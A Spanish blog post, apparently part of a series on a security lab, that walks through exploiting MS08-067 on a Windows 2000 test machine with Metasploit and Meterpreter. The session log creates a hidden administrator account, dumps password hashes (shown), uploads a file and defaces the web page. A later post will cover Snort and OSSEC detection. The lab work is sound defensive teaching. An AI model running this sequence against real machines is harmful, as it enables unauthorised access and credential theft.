Tal como vimos ayer en la entrada anterior, hemos montado un laboratorio de análisis de ataques y comportamientos anómalos de una red; espero que los más laboriosos —y con más tiempo libre— se hayan decidido a acompañarme con su propio equipo. Como prueba de concepto del laboratorio, se va a realizar un ataque explotando la vulnerabilidad ms08-067 empleando para ello el framework Metasploit, donde se introducirá como payload Meterpreter, una shell residente en memoria.

Una vez explotada dicha vulnerabilidad, crearemos un usuario “s2”, lo introduciremos en el grupo de administradores, obtendremos las hash de los usuarios del sistema (muy importante para el pass the hash), descargaremos ficheros, subiremos ficheros, modificaremos la web del servidor y nos conectaremos por Terminal Server. Así pues, comencemos con ello.



En primer lugar, vamos a explotar la vulnerabilidad, a la cual nuestro sistema Windows es vulnerable:

Una vez explotada la vulnerabilidad, pasamos a realizar todas las acciones descritas anteriormente:

meterpreter > execute -f cmd.exe -c

Process 1680 created.

Channel 4 created.

meterpreter > interact 4

Interacting with channel 4...

Microsoft Windows 2000 [Version 5.00.2195]

(C) Copyright 1985-2000 Microsoft Corp.

C:\WINNT\system32>net user s2 1234 /add

net user s2 1234 /add

The command completed successfully.

C:\WINNT\system32>net localgroup Administrators s2 /add

net localgroup Administrators s2 /add

The command completed successfully.

C:\WINNT\system32>net localgroup Administrators

net localgroup Administrators

Alias name Administrators

Comment Administrators have complete and unrestricted access to the

computer/domain

Members

-------------------------------------------------------------------------------

Administrator

NetShowServices

prueba

s2

The command completed successfully.

C:\WINNT\system32>exit

meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

IUSR_VICTIMA:1003:0e8ff62b99bc1ad29e3224a00ea92e5f:e8fcdfdbcc579dba2871d859e6b7fb3d:::

IWAM_VICTIMA:1004:8363ef1550e112c831b03fd6a774eb9e:68fce39bee7df9990aa9082108ae3deb:::

NetShowServices:1001:c4a1cbf4d0c1c37d01f4d415e335dff5:712b9dda73b053545187aeec8f64db6c:::

prueba:1008:b757bf5c0d87772faad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::

s2:1011:b757bf5c0d87772faad3b435b51404ee:7ce21f17c0aee7fb9ceba532d0546ad6:::

TsInternetUser:1000:b8a10dcd5241884aa381080396088734:a040e830159b73b94d62527980415c04:::

meterpreter > upload /tmp/pass c:\

[*] uploading : /tmp/pass -> c:\

[*] uploaded : /tmp/pass -> c:\\pass



Para finalizar, nos creamos un directorio s2 dentro del directorio del servidor web y en su interior un fichero index.html que contiene los hash de los usuarios de la máquina:

Mañana acabaremos esta breve serie analizando qué hemos detectado con el Snort y el OSSEC. Como ya les dije, si tienen alguna duda o no les ha quedado claro algún paso, no tienen nada más que decirlo.

Hola he seguido con todos los pásos que ud ha hecho pero en mi caso el problema al ejecturar el exploit me sale:

Exploit completed, but no session was created.

He realizado de diferentes maneras, en varias máquinas pero nada de nada…

Te agradecería mucho tu ayuda

Hola “Angy”,

perdone por el retraso. Ante todo me gustaría aclarar que el objetivo de la entrada no es el ataque en si de la máquina, sino la creación de un laboratorio de seguridad.

De todas formas indicarle que por favor describa si la máquina de pruebas Victima está parcheada, hasta que fecha (si está parcheada por finales del 2008 o superior no será vulnerable), así mismo, si la versión empleada es en inglés o en otro idioma, puesto que si se trata de otro idioma deberá cambiar una o varias direcciones del exploit para hacerla funcionar contra una máquina que no sea en inglés.

Metasploit dispone de herramientas para dicha función.

Gracias